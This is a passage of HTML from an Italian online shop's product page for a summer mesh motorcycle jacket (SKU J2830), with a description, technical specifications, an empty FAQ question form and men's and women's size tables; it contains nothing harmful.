                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Descrizione</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Una giacca a singolo strato, fresca e protettiva allo stesso tempo: la sicurezza del Poliestere 600D unito alla freschezza degli ampi inserti in High strength mesh su frontale, braccia e schiena, rendono questo capo ideale nelle giornate più calde.
Presenti anche numerose regolazioni volumetriche su braccia e fondo giacca per adattarsi ad ogni fisico, offrendo così un massimo comfort durante la guida, 2 tasche frontali e 2 tasche interne (1 tasca napoleone, 1 sulla fodera) 
Regolazioni varie anche ai polsi: zip di apertura a singolo cursore per aerazione maggiore e flap a strap per la regolazione volumetrica.
Completano il capo la presenza di inserti rifrangenti laminati per aumentare la visibilità del biker nell’uso notturno, l'inserto in neoprene su mento e collo per evitare il contatto diretto della giacca con la pelle e le protezioni SAFE TECH spalle-gomiti (gomiti regolabili in altezza).
Anche in versione lady fit, con un taglio studiato per seguire al meglio le linee del corpo femminile.</div>
</div>
                </div>
                                            <div class="data item title"
                    aria-labeledby="tab-label-additional-title"
                    data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#additional"
                        id="tab-label-additional-title">
                            <strong>Dettagli tecnici</strong>
                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Dettagli tecnici</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">J2830</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Colore</th>
                    <td class="col data" data-th="Colore">Nero</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Stagione</th>
                    <td class="col data" data-th="Stagione">Estate</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Genere</th>
                    <td class="col data" data-th="Genere">Uomo</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Certificazione:</th>
                    <td class="col data" data-th="Certificazione&#x3A;">EN 17092-3:2020 Class AA</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Composizione:</th>
                    <td class="col data" data-th="Composizione&#x3A;">Tessuto Esterno: 100% Poliestere
Fodera: 90% Poliestere 10% Poliamide</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Protezione:</th>
                    <td class="col data" data-th="Protezione&#x3A;">Spalle_Gomiti regolabili Lev. 2 e predisposizione per protezione schiena: cod. M103 Lev 2</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Strati:</th>
                    <td class="col data" data-th="Strati&#x3A;">1</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Taglie disponibili:</th>
                    <td class="col data" data-th="Taglie&#x20;disponibili&#x3A;">XS-5XL</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                    aria-labeledby="tab-label-amfaq_product-title"
                    data-role="collapsible" id="tab-label-amfaq_product">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#amfaq_product"
                        id="tab-label-amfaq_product-title">
                            <strong>FAQ </strong>
                    </a>
                </div>
                <div class="data item content" id="amfaq_product" data-role="content">
                    <div class="amfaq-product-tab">
    <div class="block-title">
        <strong>Domande dei clienti</strong>
    </div>
    <div class="amfaq_questions widget">
        <div class="am-no-items">
        No Questions    </div>
</div>
    <div class="ask-question-form widget">
            <div class="button-container">
            <div class="button-info">
                Hai trovato quello che cercavi?            </div>
                        <button type="button"
                    title="Fai una domanda"
                    class="form-toggle-button action"
                    data-mage-init='{"toggleAdvanced":
                        {
                            "toggleContainers":".ask-form-container",
                            "selectorsToggleClass":"amfaq-hidden",
                            "newLabel":"Nascondi",
                            "curLabel":"Fai una domanda"
                        }
                    }'>
                Fai una domanda            </button>
        </div>
        <div class="ask-form-container amfaq-hidden" data-role="faq-post-form" data-bind="scope: 'faq-form'">
        <form action="https://ojworld.it/ita/faq/index/save/"
              data-bind="submit: formSubmit"
              id="amfaq-ask-form-inline"
              method="post">
            <input name="form_key" type="hidden" value="ryPIzaM6EnUe2OpG" />                            <input name="product_ids"
                       type="hidden"
                       value="93374" />
                        <fieldset class="fieldset" data-hasrequired="* Campi obbligatori">
                <div class="field required">
                    <label class="label" for="amfaq-title">
                        La tua domanda:                    </label>
                    <div class="control">
                        <textarea name="title"
                                  id="amfaq-title"
                                  title="Question"
                                  class="required-entry input-text"
                                  cols="5"
                                  rows="3"
                                  data-bind="value: title"
                                  placeholder="Type your question here..."></textarea>
                    </div>
                </div>

                                    <div class="field">
                        <label class="label" for="amfaq-name">
                            Il tuo nome:                        </label>
                        <div class="control">
                            <input name="name" id="amfaq-name" class="input-text"
                                   title="Nome"
                                   type="text"
                                   data-bind="value: name">
                        </div>
                    </div>
                
                                                            <div class="field">
                                                <input type="checkbox"
                                   name="notification"
                                   id="amfaq-notification"
                                   title="Notifica"
                                   data-bind="event: {change: toggleEmail($element)};"
                                   value="1">
                            <label class="label" for="amfaq-notification">
                                Desideri ricevere una notifica?                            </label>
                                                    </div>

                    <div class="field amfaq-hidden email-field required" data-bind="fadeVisible: isEmailVisible">
                        <label class="label required" for="amfaq-email">
                            Your e-mail:                        </label>
                        <div class="control">
                            <input name="email" id="amfaq-email" class="required validate-email"
                                   title="Email"
                                   type="text"
                                   data-bind="value: email">
                        </div>
                    </div>
                
                <button type="submit" class="action submit primary">
                    Invia la domanda                </button>
            </fieldset>
        </form>
        <script type="text/x-magento-init">
        {
            "[data-role=faq-post-form]": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "faq-form": {
                            "component": "Amasty_Faq/js/askform"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<script type="text/x-magento-init">
{
    ".amfaq_questions .am-item": {
        "amFaqCollapsible": {
            "collapsible": true,
            "header": ".am-title",
            "content": ".am-content",
            "animate": 500,
            "icons": {"header": "am-minus", "activeHeader": "am-plus"}
        }
    }
}
</script>

    </div>
                </div>
                                                                            <div class="data item title"
                    aria-labeledby="tab-label-product_cms_block2-title"
                    data-role="collapsible" id="tab-label-product_cms_block2">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#product_cms_block2"
                        id="tab-label-product_cms_block2-title">
                            <strong>Guida Taglie</strong>
                    </a>
                </div>
                <div class="data item content" id="product_cms_block2" data-role="content">
                    <style>#html-body [data-pb-style=MY6U652]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BCKNI15],#html-body [data-pb-style=DM768R3],#html-body [data-pb-style=E3PQAGU],#html-body [data-pb-style=EOIGFD2],#html-body [data-pb-style=F25J6KW],#html-body [data-pb-style=FYW3IQ9],#html-body [data-pb-style=RKDLLON],#html-body [data-pb-style=UH6B5RB]{border-width:1px}#html-body [data-pb-style=A4EP01M]{text-align:left}#html-body [data-pb-style=ETWFE9M]{border-width:1px;min-height:300px}#html-body [data-pb-style=E2VXKG9],#html-body [data-pb-style=G7US49R],#html-body [data-pb-style=LGTCPS2],#html-body [data-pb-style=O7ESBID],#html-body [data-pb-style=QGN7ARN],#html-body [data-pb-style=QPY6FTD],#html-body [data-pb-style=U2WB086],#html-body [data-pb-style=VTQC4HG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=AL2U9JW],#html-body [data-pb-style=I712HUN],#html-body [data-pb-style=NRB8PRY],#html-body [data-pb-style=T8PL6JJ],#html-body [data-pb-style=U5KY11M],#html-body [data-pb-style=V6847LM],#html-body [data-pb-style=XI8Y171],#html-body [data-pb-style=YWHH82E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=LA92I9J],#html-body [data-pb-style=P7BIG6R],#html-body [data-pb-style=SB2OM2H],#html-body [data-pb-style=TO4SI6S],#html-body [data-pb-style=TTF3H92],#html-body [data-pb-style=UWWYRGQ],#html-body [data-pb-style=WB294V7],#html-body [data-pb-style=YPCRANU]{display:flex;width:100%}#html-body [data-pb-style=DVAVCQP],#html-body [data-pb-style=G4EHJPC],#html-body [data-pb-style=H7RTM6T],#html-body [data-pb-style=J561KTF],#html-body [data-pb-style=RKVQSPM],#html-body [data-pb-style=WMJFQQ1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=DVAVCQP],#html-body [data-pb-style=G4EHJPC],#html-body [data-pb-style=J561KTF],#html-body [data-pb-style=RKVQSPM],#html-body [data-pb-style=WMJFQQ1]{width:8.33333%}#html-body [data-pb-style=DVAVCQP],#html-body [data-pb-style=J561KTF],#html-body [data-pb-style=RKVQSPM],#html-body [data-pb-style=WMJFQQ1]{width:75%}#html-body [data-pb-style=DVAVCQP],#html-body [data-pb-style=J561KTF],#html-body [data-pb-style=WMJFQQ1]{width:16.6667%}#html-body [data-pb-style=DVAVCQP],#html-body [data-pb-style=WMJFQQ1]{width:8.33333%}#html-body [data-pb-style=DVAVCQP]{width:75%}#html-body [data-pb-style=EMJG0EX],#html-body [data-pb-style=G1LJ5UQ],#html-body [data-pb-style=S7XLHWD],#html-body [data-pb-style=TBSADVG],#html-body [data-pb-style=UARJPFH],#html-body [data-pb-style=WTG4RMO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=EMJG0EX],#html-body [data-pb-style=G1LJ5UQ],#html-body [data-pb-style=S7XLHWD],#html-body [data-pb-style=UARJPFH],#html-body [data-pb-style=WTG4RMO]{width:8.33333%}#html-body [data-pb-style=EMJG0EX],#html-body [data-pb-style=S7XLHWD],#html-body [data-pb-style=UARJPFH],#html-body [data-pb-style=WTG4RMO]{width:75%}#html-body [data-pb-style=EMJG0EX],#html-body [data-pb-style=S7XLHWD],#html-body [data-pb-style=WTG4RMO]{width:16.6667%}#html-body [data-pb-style=S7XLHWD],#html-body [data-pb-style=WTG4RMO]{width:8.33333%}#html-body [data-pb-style=S7XLHWD]{width:75%}#html-body [data-pb-style=AF34YO0],#html-body [data-pb-style=DW0YR8J],#html-body [data-pb-style=G4VIIEC],#html-body [data-pb-style=IPTMQMB],#html-body [data-pb-style=JN2RQVS],#html-body [data-pb-style=KCJDFWA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=AF34YO0],#html-body [data-pb-style=DW0YR8J],#html-body [data-pb-style=G4VIIEC],#html-body [data-pb-style=IPTMQMB],#html-body [data-pb-style=JN2RQVS]{width:8.33333%}#html-body [data-pb-style=DW0YR8J],#html-body [data-pb-style=G4VIIEC],#html-body [data-pb-style=IPTMQMB],#html-body [data-pb-style=JN2RQVS]{width:75%}#html-body [data-pb-style=DW0YR8J],#html-body [data-pb-style=G4VIIEC],#html-body [data-pb-style=JN2RQVS]{width:16.6667%}#html-body [data-pb-style=G4VIIEC],#html-body [data-pb-style=JN2RQVS]{width:8.33333%}#html-body [data-pb-style=JN2RQVS]{width:75%}#html-body [data-pb-style=AGDG6KR],#html-body [data-pb-style=DAO0XVB],#html-body [data-pb-style=LJAOL71],#html-body [data-pb-style=N1GEWLO],#html-body [data-pb-style=SNAGBA6],#html-body [data-pb-style=YGBWX0M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=DAO0XVB],#html-body [data-pb-style=LJAOL71],#html-body [data-pb-style=N1GEWLO],#html-body [data-pb-style=SNAGBA6],#html-body [data-pb-style=YGBWX0M]{width:8.33333%}#html-body [data-pb-style=DAO0XVB],#html-body [data-pb-style=LJAOL71],#html-body [data-pb-style=N1GEWLO],#html-body [data-pb-style=YGBWX0M]{width:75%}#html-body [data-pb-style=DAO0XVB],#html-body [data-pb-style=LJAOL71],#html-body [data-pb-style=N1GEWLO]{width:16.6667%}#html-body [data-pb-style=DAO0XVB],#html-body [data-pb-style=N1GEWLO]{width:8.33333%}#html-body [data-pb-style=N1GEWLO]{width:75%}#html-body [data-pb-style=SYJCILO]{border-style:none}#html-body [data-pb-style=FHF0WE2],#html-body [data-pb-style=YNHBSA6]{max-width:100%;height:auto}#html-body [data-pb-style=I0QWF9W]{border-style:none}#html-body [data-pb-style=EK85GTT],#html-body [data-pb-style=W4OJFD5]{max-width:100%;height:auto}#html-body [data-pb-style=JW03EFQ]{border-style:none}#html-body [data-pb-style=X1GLD4J],#html-body [data-pb-style=XALVNFI]{max-width:100%;height:auto}#html-body [data-pb-style=KAJOOK9]{border-style:none}#html-body [data-pb-style=KTQ5V5L],#html-body [data-pb-style=TG2DX30]{max-width:100%;height:auto}#html-body [data-pb-style=IJ0B19U]{border-style:none}#html-body [data-pb-style=IL4WSHQ],#html-body [data-pb-style=V4MS61K]{max-width:100%;height:auto}#html-body [data-pb-style=UEAAUFN]{border-style:none}#html-body [data-pb-style=FAMHL4U],#html-body [data-pb-style=U0K26EQ]{max-width:100%;height:auto}#html-body [data-pb-style=HJFB2V5]{border-style:none}#html-body [data-pb-style=QA7PUNY],#html-body [data-pb-style=UF5GK5Y]{max-width:100%;height:auto}#html-body [data-pb-style=WTI3Y65]{border-style:none}#html-body [data-pb-style=CIYGTXO],#html-body [data-pb-style=COMJXF7]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=HJFB2V5],#html-body [data-pb-style=I0QWF9W],#html-body [data-pb-style=IJ0B19U],#html-body [data-pb-style=JW03EFQ],#html-body [data-pb-style=KAJOOK9],#html-body [data-pb-style=SYJCILO],#html-body [data-pb-style=UEAAUFN],#html-body [data-pb-style=WTI3Y65]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MY6U652"><div class="tab-align-left" data-content-type="tabs" data-appearance="default" data-active-tab="" data-element="main"><ul role="tablist" class="tabs-navigation" data-element="navigation" data-pb-style="A4EP01M"><li role="tab" class="tab-header" data-element="headers" data-pb-style="UH6B5RB"><a href="#HXT5W9X" class="tab-title"><span class="tab-title">Uomo/Giacca</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="DM768R3"><a href="#O9LRFGM" class="tab-title"><span class="tab-title">Uomo/Pantaloni</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="F25J6KW"><a href="#R34P2CR" class="tab-title"><span class="tab-title">Uomo/Jeans</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="E3PQAGU"><a href="#TSI3XTO" class="tab-title"><span class="tab-title">Uomo/Guanti</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="FYW3IQ9"><a href="#WAK81G1" class="tab-title"><span class="tab-title">Donna/Giacca</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="RKDLLON"><a href="#W3V0MNQ" class="tab-title"><span class="tab-title">Donna/Pantaloni</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="BCKNI15"><a href="#OFWFEYB" class="tab-title"><span class="tab-title">Donna/Jeans</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="EOIGFD2"><a href="#R5X3MQ2" class="tab-title"><span class="tab-title">Donna/Guanti</span></a></li></ul><div class="tabs-content" data-element="content" data-pb-style="ETWFE9M"><div data-content-type="tab-item" data-appearance="default" data-tab-name="Uomo/Giacca" data-background-images="{}" data-element="main" id="HXT5W9X" data-pb-style="LGTCPS2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="V6847LM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="P7BIG6R"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H7RTM6T"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="SYJCILO"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/MAN-JACKET.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/MAN-JACKET.jpg" alt="" title="" data-element="desktop_image" data-pb-style="FHF0WE2" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/MAN-JACKET.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/MAN-JACKET.jpg" alt="" title="" data-element="mobile_image" data-pb-style="YNHBSA6" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G4EHJPC"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RKVQSPM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right">
<tbody>
<tr><th class="label" scope="col">Size</th><th class="label" scope="col">Tg</th><th class="label" scope="col">H</th><th class="label" scope="col">A</th></tr>
<tr>
<td>XS</td>
<td>44</td>
<td>160/172</td>
<td>86/90</td>
</tr>
<tr>
<td>S</td>
<td>46</td>
<td>163/175</td>
<td>90/94</td>
</tr>
<tr>
<td>M</td>
<td>48</td>
<td>166/178</td>
<td>94/98</td>
</tr>
<tr>
<td>L</td>
<td>50</td>
<td>169/181</td>
<td>98/104</td>
</tr>
<tr>
<td>XL</td>
<td>52</td>
<td>172/184</td>
<td>104/110</td>
</tr>
<tr>
<td>2XL</td>
<td>54</td>
<td>175/187</td>
<td>110/116</td>
</tr>
<tr>
<td>3XL</td>
<td>56</td>
<td>178/190</td>
<td>116/122</td>
</tr>
<tr>
<td>4XL</td>
<td>58</td>
<td>181/193</td>
<td>122/128</td>
</tr>
<tr>
<td>5XL</td>
<td>60</td>
<td>181/193</td>
<td>128/134</td>
</tr>
<tr>
<td>6XL</td>
<td>62</td>
<td>181/193</td>
<td>134/140</td>
</tr>
<tr>
<td>7XL</td>
<td>64</td>
<td>181/193</td>
<td>140/146</td>
</tr>
<tr>
<td>8XL</td>
<td>66</td>
<td>181/193</td>
<td>146/152</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Uomo/Pantaloni" data-background-images="{}" data-element="main" id="O9LRFGM" data-pb-style="G7US49R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AL2U9JW"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UWWYRGQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J561KTF"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I0QWF9W"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/old.ojworld.jpg" alt="" title="" data-element="desktop_image" data-pb-style="W4OJFD5" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/old.ojworld.jpg" alt="" title="" data-element="mobile_image" data-pb-style="EK85GTT" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WMJFQQ1"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DVAVCQP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right">
<tbody>
<tr><th class="label" scope="col">Size</th><th class="label" scope="col">Tg</th><th class="label" scope="col">H</th><th class="label" scope="col">B</th></tr>
<tr>
<td>XS</td>
<td>44</td>
<td>160/172</td>
<td>68/74</td>
</tr>
<tr>
<td>S</td>
<td>46</td>
<td>163/175</td>
<td>74/80</td>
</tr>
<tr>
<td>M</td>
<td>48</td>
<td>166/178</td>
<td>80/86</td>
</tr>
<tr>
<td>L</td>
<td>50</td>
<td>169/181</td>
<td>86/92</td>
</tr>
<tr>
<td>XL</td>
<td>52</td>
<td>172/184</td>
<td>92/98</td>
</tr>
<tr>
<td>2XL</td>
<td>54</td>
<td>175/187</td>
<td>98/104</td>
</tr>
<tr>
<td>3XL</td>
<td>56</td>
<td>178/190</td>
<td>104/110</td>
</tr>
<tr>
<td>4XL</td>
<td>58</td>
<td>181/193</td>
<td>110/116</td>
</tr>
<tr>
<td>5XL</td>
<td>60</td>
<td>181/193</td>
<td>116/122</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Uomo/Jeans" data-background-images="{}" data-element="main" id="R34P2CR" data-pb-style="U2WB086"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YWHH82E"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SB2OM2H"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TBSADVG"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JW03EFQ"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/old.ojworld.jpg" alt="" title="" data-element="desktop_image" data-pb-style="X1GLD4J" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/old.ojworld.jpg" alt="" title="" data-element="mobile_image" data-pb-style="XALVNFI" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G1LJ5UQ"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UARJPFH"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie  data-table grid-75 f-right">
<tbody>
<tr><th class="label" scope="col">Size</th><th class="label" scope="col">Tg</th><th class="label" scope="col">H</th><th class="label" scope="col">B</th></tr>
<tr>
<td>XS</td>
<td>44</td>
<td>160/172</td>
<td>68/74</td>
</tr>
<tr>
<td>S</td>
<td>46</td>
<td>163/175</td>
<td>74/80</td>
</tr>
<tr>
<td>M</td>
<td>48</td>
<td>166/178</td>
<td>80/86</td>
</tr>
<tr>
<td>L</td>
<td>50</td>
<td>169/181</td>
<td>86/92</td>
</tr>
<tr>
<td>XL</td>
<td>52</td>
<td>172/184</td>
<td>92/98</td>
</tr>
<tr>
<td>2XL</td>
<td>54</td>
<td>175/187</td>
<td>98/104</td>
</tr>
<tr>
<td>3XL</td>
<td>56</td>
<td>178/190</td>
<td>104/110</td>
</tr>
<tr>
<td>4XL</td>
<td>58</td>
<td>181/193</td>
<td>110/116</td>
</tr>
<tr>
<td>5XL</td>
<td>60</td>
<td>181/193</td>
<td>116/122</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Uomo/Guanti" data-background-images="{}" data-element="main" id="TSI3XTO" data-pb-style="QPY6FTD"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U5KY11M"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YPCRANU"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EMJG0EX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KAJOOK9"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld_1.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/old.ojworld_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KTQ5V5L" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/old.ojworld_1.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/old.ojworld_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="TG2DX30" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WTG4RMO"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S7XLHWD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right">
<tbody>
<tr><th class="label" scope="col">Size</th><th class="label" scope="col">Tg</th><th class="label" scope="col">A</th><th class="label" scope="col">B</th></tr>
<tr>
<td>XS</td>
<td>6</td>
<td>12</td>
<td>19</td>
</tr>
<tr>
<td>S</td>
<td>7</td>
<td>12,5</td>
<td>20</td>
</tr>
<tr>
<td>M</td>
<td>8</td>
<td>13</td>
<td>21</td>
</tr>
<tr>
<td>L</td>
<td>9</td>
<td>13,5</td>
<td>22</td>
</tr>
<tr>
<td>XL</td>
<td>10</td>
<td>14</td>
<td>23</td>
</tr>
<tr>
<td>2XL</td>
<td>11</td>
<td>14,5</td>
<td>24</td>
</tr>
<tr>
<td>3XL</td>
<td>12</td>
<td>15</td>
<td>25</td>
</tr>
</tbody>
</table></div></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Queste tabelle sono indicative.&nbsp; Le misure sono in cm e devono essere prese sul corpo (non sui vestiti).</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Donna/Giacca" data-background-images="{}" data-element="main" id="WAK81G1" data-pb-style="O7ESBID"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T8PL6JJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TTF3H92"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KCJDFWA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="IJ0B19U"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/giaccadonnaguida.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/giaccadonnaguida.jpg" alt="" title="" data-element="desktop_image" data-pb-style="IL4WSHQ" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/giaccadonnaguida.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/giaccadonnaguida.jpg" alt="" title="" data-element="mobile_image" data-pb-style="V4MS61K" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AF34YO0"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IPTMQMB"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table border="0" cellpadding="0" cellspacing="0" class="tbl-taglie data-table grid-75 f-right">
<tbody>
<tr><th scope="col">Size</th><th scope="col">Tg</th><th scope="col">H</th><th scope="col">A</th></tr>
<tr>
<td>XS</td>
<td>40</td>
<td>156/170</td>
<td>80/86</td>
</tr>
<tr>
<td>S</td>
<td>42</td>
<td>156/170</td>
<td>84/90</td>
</tr>
<tr>
<td>M</td>
<td>44</td>
<td>156/170</td>
<td>88/94</td>
</tr>
<tr>
<td>L</td>
<td>46</td>
<td>160/180</td>
<td>92/98</td>
</tr>
<tr>
<td>XL</td>
<td>48</td>
<td>160/180</td>
<td>96/102</td>
</tr>
<tr>
<td>2XL</td>
<td>50</td>
<td>160/180</td>
<td>100/106</td>
</tr>
</tbody>
